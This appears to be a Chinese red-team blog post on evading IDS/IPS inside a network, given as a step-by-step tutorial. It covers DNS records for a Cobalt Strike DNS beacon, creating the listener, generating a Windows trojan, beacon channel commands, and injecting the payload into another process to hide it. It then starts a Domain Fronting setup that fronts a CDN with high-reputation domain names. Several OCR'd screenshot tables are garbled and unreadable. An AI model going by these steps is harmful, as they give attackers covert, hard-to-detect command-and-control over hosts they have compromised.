# 内网流量规避

原创 队员编号039 酒仙桥六号部队 1周前

这是 **酒仙桥六号部队** 的第 **39** 篇文章。 全文共计2129个字, 预计阅读时长8分钟。

### IDS和IPS概述

IDS(intrusion detection system)入侵检测系统,旁路检测设备,工作在网络层,并行接在内网 所需防护设备的链路上,通过抓取流量分析数据包,匹配规则库检测到恶意数据进行报警处理。

IPS (Intrusion-prevention system) 入侵防御系统,可覆盖网络层和应用层,比IDS多了主动防御,阻断攻击的功能。



知道IPS的工作原理之后,最直接的方法就是将自己的流量伪装或者隐藏自己的流量。那么如何实现 呢?下面我们来介绍两种方法。

### **DNS beacon+CobaltStrike**

将数据通过dns隧道进行传输,基于udp,利用53端口,隐蔽性强。大多数防火墙和入侵检测设备 对DNS流量是放行的,能有一定效果的绕过入侵检测设备和防火墙的检测。由于dns传输的过程会 经过很多dns节点服务器,所以传输速度会相对较慢。

dns beacon数据链路



1.被控端收到命令之后,向自己记录的dns服务器请求解析域名。

2.内网dns收到请求之后找不到该域名,将请求交给权威域名服务器查询。

3.权威域名服务器向其他服务器同步请求。

4.找到对应的ip为自己的cs服务器,解析请求,实现dns数据链路传输。



### 配置dns

1.申请域名,添加A记录,将域名与公网ip进行绑定。

| 主机记录:  |                                 | .cn 🕐 |
|--------|---------------------------------|-------|
| 解析线路:  | 默认 - 必頃:未匹配到智能解析线路时,返回【默认】线路设 > | 0     |
|        |                                 |       |
| * 记录值: | 39.1C 🔳                         |       |

取消 确定

2.添加NS记录,将ns记录指向到A记录的主机名。

| 记录类型:     | NS-将子域名指定其他DNS服务器解析  | ×           |
|-----------|----------------------|-------------|
| * 主机记录:   | ns2                  | .c um mailC |
| 解析线路:     | 默认 - 必填!未匹配到智能解析线路时, | 返回【默认】线路设 ∨ |
| *记录值:     | www.eine i.cn        |             |
| POOR LE - |                      |             |

NS记录可设置2-3个,只需主机记录不一样就行,例:ns1ns3。

| 0/7/27 | 7       |        |           | 避                  |         |         |    |  |
|--------|---------|--------|-----------|--------------------|---------|---------|----|--|
|        | 28/28 1 | 2848 : | WEEDING ( | 2.94               | TD,     | 8.0 8.0 | 80 |  |
|        | 102     | NS     | M.M.      | www.commission.com | 10:010  | 2.9     |    |  |
|        |         | A      | BUA.      | 26.55              | 10.5748 | 2.91    |    |  |

注:添加记录10分钟后生效,用nslookup查询ns记录,结果为0.0.0.0就是同步成功。



## 生成DNS-beacon监听器

### 1. 新建dns-beacon

Cobalt Strike----Listeners,点击add新建监听器。(生成dns监听器后, cs服务器就相当于一台 dns服务器了)。

| Cobalt Strike View | w Attacks Reporting He | Ip CrossC2 |      |               |             |    |
|--------------------|------------------------|------------|------|---------------|-------------|----|
| New Connection     | ****                   |            | 6    |               |             |    |
| Preferences        | internal -             | listener   | user | computer      | note        |    |
| Visualization      | 1                      |            |      |               |             |    |
| YPN Interfaces     |                        |            |      |               |             |    |
| Listemers          |                        |            |      |               |             |    |
| Script Manager     |                        |            |      |               |             |    |
| E lose             |                        |            |      |               |             |    |
|                    |                        |            |      |               |             |    |
|                    |                        |            |      |               |             |    |
|                    |                        |            |      |               |             |    |
| A                  |                        |            |      | 1007          |             |    |
| Listeners X        |                        |            |      |               |             |    |
| name -             | payload                |            | host | port          | bindto      | be |
|                    |                        |            |      |               |             |    |
|                    |                        |            | Add  | Edit Remove R | estart Help |    |

#### 2. 参数设置

Payload: 选择Beacon DNS

Name: 自行设定

DNS Hosts: 填写你的NS记录 (如果有多个NS记录可以都写上)

DNS Hosts (Stager): 填写你的任意一条NS记录

|          |              | New Listener   |   |
|----------|--------------|----------------|---|
| Create a | listener.    |                |   |
| Name:    | DNS          |                |   |
| Payload: | Beacon DN    | 15             | - |
| Payload  | Options      |                |   |
| DNS Hor  | sits:        | ns2.eh         |   |
| DNS Hos  | st (Stager): | ns2.x in merch | = |
| DNS Por  | t (Bind):    |                |   |
|          |              |                |   |
|          |              | Save Help      |   |
| 3. 添加成功  |              |                |   |

hent

the still been

bindto

beatens

payload

14.81

prof

注: DNS HOST(Stager) 字段配置 DNS Beacon 的 TXT 记录 stager。这个 stager 仅被用在要 求显式stager 的 Cobalt Strike 功能中。你的 Cobalt Strike 团队服务器系统也必须对此域名具有 权威性。

### 生成payload

目标机为64位win7,所以勾选上生成64位payload。

| • • •          | Windows Executable (Stageless)                                  |
|----------------|-----------------------------------------------------------------|
| 生成无状<br>出为Wing | 态的可执行Windows木马,将无状态Beacon导<br>dows可执行文件。使用Cobalt Strike Arsenal |
| 监听器:           | dns                                                             |
| 输出             | Windows EXE                                                     |
| x64:           | ✓ 使用x64 payload                                                 |
| sign:          | Sign executable file                                            |
|                | Generate 帮助                                                     |

放到被控机上运行。之后上线的效果,不会显示任何信息。



需要使用以下两条命令才能有显示:

mode dns 设置数据通道模式

checkin 使beacon强制回连一次

### 通道模式有三种:

mode dns 使用dns A记录的数据通道(ipv4)

mode dns6 使用dns AAAA记录的数据通道(ipv6)

mode dns-txt 使用dns TXT记录的数据通道

输入完之后等待beacon的下一次心跳连接,dns就会接收带有命令的数据包发送给目标机win7去执

| *              | 18.71                               | des                  | Adversion status * | NUMP PC | Instantion (1) or on | jagoon | 164 | 266 |
|----------------|-------------------------------------|----------------------|--------------------|---------|----------------------|--------|-----|-----|
|                |                                     | 4                    |                    |         |                      |        |     |     |
|                |                                     |                      |                    |         |                      |        |     |     |
|                |                                     |                      |                    |         |                      |        |     |     |
|                |                                     |                      |                    |         |                      |        |     |     |
|                | 1                                   |                      |                    |         |                      |        |     |     |
|                | <b> </b>                            |                      |                    |         |                      |        |     |     |
|                |                                     |                      |                    |         |                      |        |     |     |
| (venting X 3   | tes X Ustamers X                    | Reactor 10.211.55.40 | 1864 X             |         |                      |        |     |     |
| 1) data chonel | set to \$85                         |                      |                    |         |                      |        |     |     |
| Best catled    | n to checkin<br>home, sent: 8 bytes |                      |                    |         |                      |        |     |     |
|                |                                     | _                    |                    |         |                      |        |     |     |
|                |                                     |                      |                    |         |                      |        |     |     |

## 抓包可看到dns发送极小的数据包。

| 0.4   | k 🗰 🛛   | 1. 257 |       |        |            |       |         |                   | vnic0   |      |         |       |        |       |      |      |      |         |     |
|-------|---------|--------|-------|--------|------------|-------|---------|-------------------|---------|------|---------|-------|--------|-------|------|------|------|---------|-----|
| 4     |         | a      | ۲     |        |            | ×     | 8       | ্                 | ¢       | -    | 2       | ৵     | 垫      |       |      |      | €.   | Q       | 22  |
| I ud  | lp.stre | am eq  | 22    |        |            |       |         |                   |         |      |         |       |        |       |      |      |      |         |     |
| No.   |         | Time   |       | \$0    | urce       |       |         | Di                | estinat | tion |         |       | Protoc | ol Le | ngth | Info |      |         |     |
| 721   | 638     | 87.13  | 35371 | 19     | .21        |       |         | 16                | 8.21    |      |         |       | DNS    |       | 88   | Stan | dard | que     | гу_ |
|       | 641     | 90.16  | 55484 | 16     | .21        | 10.10 |         | 16                | 0.2?    | 100  |         |       | DNS    |       | 88   | Stan | dard | que     | ry  |
| L     | 647     | 94.18  | 82421 | 16     | .21        |       | D:      | 16                | 0.21    | 10.  |         |       | DNS    |       | 88   | Stan | dard | que     | ry_ |
|       |         |        |       |        |            |       |         |                   |         |      |         |       |        |       |      |      |      |         |     |
|       |         |        |       |        |            | ١     | Wresha  | urk - <u>iB</u> B |         | >流(0 | dp.stre | am eq | 122) - | vnicO |      |      |      |         |     |
|       |         |        |       |        |            |       |         |                   |         |      |         |       |        |       |      |      |      |         |     |
|       | -       |        | 18225 | fe.ns2 | Terr Plant | ,     | nin. cr | li su su s        |         |      | 24      | 02251 | feins? | 1.0   |      |      | • cn | a a a a |     |
| 24022 | Sfe.    | 152. 🏓 |       |        | ¢0         |       |         |                   |         |      |         |       |        |       |      |      |      |         |     |

在cs端执行命令,查看数据包,可发现txt记录里为加密传输,并且解析的ns1级了为0.0.0.0,有效 的隐藏了真实ip和传输的数据。

|       | 1000            | PART ACTION 1  | 2010/01/01/02/01 100       |                                                           | 9752                        |         | A CONTRACTOR OF A CONTRACTOR | States and the            | 1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.                                                                          | CONTRACTOR OF STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, S |                         | 1998              |                                         |
|-------|-----------------|----------------|----------------------------|-----------------------------------------------------------|-----------------------------|---------|------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|-------------------|-----------------------------------------|
| 41.   | 140             | ALC: NO DECK   | 10.000                     | 28.215.55.12                                              | 245                         | 1000    | Constant garry               | Construction of the later | STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, | No. of Concession, Name                                                                                         | A REAL PROPERTY AND     | COLUMN TWO IS NOT | 1 · · · · · · · · · · · · · · · · · · · |
|       | 811             | 104.644030     | 38.211.15.11               | 38,211,55,1                                               | 046                         | 10.04   | States of the                | WARD A DOG                | C. Law Manager                                                                                                  | Allowed Train Arrestor                                                                                          |                         | 1 M 1             |                                         |
|       | \$34            | 338,959295     | 38-231-55-3                | 38.215.55.12                                              | 055                         | 5.23    | Standard query               | response that             | #37 A post.                                                                                                    | 138.84684468                                                                                                    | 1.3442254e en1          | ALC: MARKED       | . CR & B.B.B.B.B                        |
|       | 935             | 309.462913     | 38.231.35.33               | 18.211.55.1                                               | DMS .                       | 240     | Standard query               | Robbie A per-             | 5,237450e68                                                                                                    | ONDERST                                                                                                    | ACTIVITY OF A PARTY AND | 1c27 candid 20la  | 6.00203334608                           |
|       | 812             | 309.141518     | 38,233,35,5                | 18.215.55.12                                              | 040                         | 218     | Standard query               | response that             | 608 A post.                                                                                                    | 357410eeH54d                                                                                                    | Hicfafed (Salbik        | 253387466567677   | Caref478ball.edb76                      |
|       | 213             | 344.183895     | 19.211-15.11               | 16.211.51.1                                               | 045                         | - 640   | Standard overs               | Rectar A 248              | 02510.002.4                                                                                                    | Contract of the second                                                                                          | 28                      |                   |                                         |
|       |                 | Classes 26 D   | lert strings)<br>weet)     | (16)                                                      |                             |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       | 4. 1992         | 9071)          |                            |                                                           |                             |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       |                 | pi. Bestitut.  | 3482234e.est.              | Americana in type T                                       | CT, Class Di                |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       |                 | Name: apt. 1   | 34513161, 2002             | 1918-1811                                                 |                             |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       |                 | Type: TOT 11   | beet, etcrooged            | C161                                                      |                             |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       |                 | CLASSE 24 11   | avesa15                    |                                                           |                             |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       |                 | Take to Live   | er 1 in secon              | Ф.                                                        |                             |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       |                 | Durts beingond |                            |                                                           |                             |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       |                 | THE DOUBLE     |                            |                                                           |                             |         |                              |                           | -                                                                                                    |                                                                                                    |                         |                   |                                         |
|       | -               | 184 Contrains  | CROCKLODE MORNE            | CONTRACTOR DURING AND AND AND AND AND AND AND AND AND AND | NAMES AND DESCRIPTION OF    | 100.000 | And a light common           | Owner of Consum           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       | Et se           | ALL IN TAXABLE | at assessed in the         |                                                           |                             |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       |                 |                |                            |                                                           |                             |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       |                 | 31 42 98 23    |                            |                                                           |                             |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
| 100   | 10              | DO 409 30 000  | AN 10 11 10                | AD 00 00 07 00 00 00 00                                   | 7. 4                        |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
| 100   | 10.00           |                | B 81.81 28                 | 60 60 31 33 63 35 57                                      | CONTRACTOR AND IN           | anter 1 |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
| 00    | ee 10           | 37 61 66 68    | 33 38 38 32                | 32 35 66 65 80 66 73                                      | 30ad-348 3236               | 1.000   |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
| - 640 | SE 16           | AC 63 68 65    | Se 62 Se 63                | 6e 7a 68 75 68 82 63                                      | d-chenge auth               | ai e -  |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
| 100   | 12. <b>14</b> 0 |                | <b>03 (8 8</b> ) <b>08</b> |                                                           | and the state of the second |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
| 1000  |                 | 10. 17 11 10   | 14 10 45 11                | AT 10, 14, 17, 47, 41, 57,                                | Trindiger of Allend         |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
| 047   | 12              | 58 45 49 59    | 30 64 67 40                | 76 71 56 49 69 79 62                                      | Dillivide loof.             | inte -  |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
| 68    | 1 50            | 21 26 64 41    | Sec 65 73 34               | 46 57 54 35 42 73 78                                      | Dermont's antip             |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
| 100   | 10 N            | 36 66 67 64    | 78 69 76 36                | All 34 44 63 39 52 55                                     | 461.0×110 64234             | 96      |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       | 30              | AL 46 13 45    | 30.00 01 35                | 24.24                                                     | 2006-1010-10-F              |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |
|       |                 |                |                            |                                                           |                             |         |                              |                           |                                                                                                    |                                                                                                    |                         |                   |                                         |

此时在被控端的设备上查看任务管理器还能看到运行的任务进程。

| ₩ 任务管理器<br>文件(F) 选项(O) 查看(V)      |         |      |            |                  |          |    |
|-----------------------------------|---------|------|------------|------------------|----------|----|
| 进程 性能 应用历史记录 启动 用户                | 详细信息 服务 |      |            |                  |          |    |
| ~ 名称                              | 状态      |      | 12%<br>CPU | <b>36%</b><br>内存 | 1%<br>磁盘 |    |
| 应用 (1)                            |         |      |            |                  |          |    |
| > 👰 任务管理器                         |         | 3.7% | 17.9 MB    | 0.1 MB/19        | 0        |    |
| 后台进程 (54)                         |         |      |            |                  |          |    |
| > 👩 Acunetix (32 位)               |         | 0%   | 0.2 MB     | 0 MB/秒           | 0        |    |
| COM Surrogate                     |         |      | 0%         | 1.6 MB           | 0 MB/10  | 0  |
| COM Surrogate                     |         |      | 0%         | 0.7 MB           | 0 MB/19  | 0  |
| > 💽 Cortana (小卿)                  |         | φ    | 0%         | 0 MB             | 0 MB/₺   | 0  |
| CTF 加载程序                          |         | _    | 0%         | 2.6 MB           | 0 MB/秒   | 0  |
| 💽 dns.exe                         |         |      | 0%         | 1.7 MB           | 0 MB/秒   | 0  |
| 🚺 Java Update Scheduler (32 位)    |         |      | 0%         | 1.1 MB           | 0 MB/秒   | 0  |
| KMS Connection Broker             |         |      | 0%         | 1.3 MB           | 0 MB/₺   | 0  |
| 👘 Microsoft IME                   |         | 0%   | 0.9 MB     | 0 MB/19          | 0        |    |
| > 🧧 Microsoft Text Input Applicat |         |      | 0%         | 6.4 MB           | 0 MB/秒   | 0  |
| <                                 |         |      |            |                  |          |    |
| (△) 箇時信息(D)                       |         |      |            |                  |          | 结束 |

编末

在cs端打开进程列表,选择进程,点击Inject,将payload注入到进程中,等待上线后,删除原来的 payload,进行进程隐藏。

Name 1252 pythos.exe 100 perco. Arreste 49.05 Siner, T 1760 conheateur 1260 NT AUTHORITY SYSTEM 540 1.86 allown, assist, service, eve ġ, 1464: sychoot and 1300 540 sychool.exe 164 AT AUTHORITY/SYSTEM 1824 myseld.exe 111216 5.66 CONTRACTORY AND 10.00 in. ME AND REPORT OF SYSTEM 3438 tech even NT AUTHOR/TYL/SYSTEM \$40 2014 1848 myseldese 1872 Officioamon.ese 3464 \$40 wheten 1664 8 AT AUTHORITY SYSTEM pathon area 1616 11226 10.0 AT AUTHORITY SYSTEM 2016 OfficeObProxy.exe 100 ALL PROPERTY SYSTEM 1.24 1616 10.00 1564 OfficeIndex.exe 10.00 and the state of the state . of autoexern protein 🗖 1368: OfficeWall.exe AT A THEAT IN SOUTH A 14.23 and the set of the set E 2128: OfficeReducere MLAUTHORITYLSYSTEM 1251 conheat are 164 1768 10 2596 reds-service14.com 1014 \$40 myseld and 164 NT AUTHORITY/SYSTEM 2212: Office Task.com 3848 3872 540 myseld.eve 1.00 MT AUTHORITY AVAILANT AT AUTHORITY SYSTEM 540 OfficeOaemon.exe 1.85 OfficeObProvy.exe 2744 OfficeNetwork 2016 \$40 185 NE AUTHORITO/SYSTEM D 1968; Office/PM and 2564 540 Officiendes and 1.84 MT AUTHORITYLSYSTEM. AT AUTHORITY/SYSTEM □ 3212 conhest.ese □ 49620 php-oplase 2.54.8 Official error 146 540 2139 540 Office Reads area 185 NT AUTHORITY SYSTEM Therease 2212 Sale Office Task even 100 M AUTHORITY/SYSTEM Log Grystrokes. BBBE Steal Token Rill Kill Refresh

效果如下,可以看到已经注入成功,process为sqlserver.exe

总结:

优势:此方法可以隐藏自己的真实ip,走udp协议,所以不会开放额外的端口,迁移进程之后也无 法看到payload所使用的原始程序,同时也对数据进行加密处理。

劣势:但由于还是会暴露自身的域名,且现在有一些安全设备已经具备了监测dns流量的功能,所 以还是会被找到攻击者的痕迹。

### **Domain Fronting**

Domain Fronting,中文译名"域前置"或"域名前置",用于隐藏服务器真实ip并伪装成高信誉域 名与目标通讯,来规避IDS的流量检测,Domain Fronting的核心技术是 CDN。

CDN请求机制:



如果有多台设备使用同一个cdn服务器,那么服务器就可以通过host头去寻找指定的真实服务器。



同一个cdn服务器下不存在多个ip绑定一个域名,绑定同样的域名会有错误提示。

#### 配置方法:

#### 配置CDN

购买云服务器,开通CDN服务。

加速域名:随便填个高信誉的域名实现域名伪造,例如:oss.microsoft.com, abc.google.com之 类的。

IP: 填写cs服务器的ip地址。

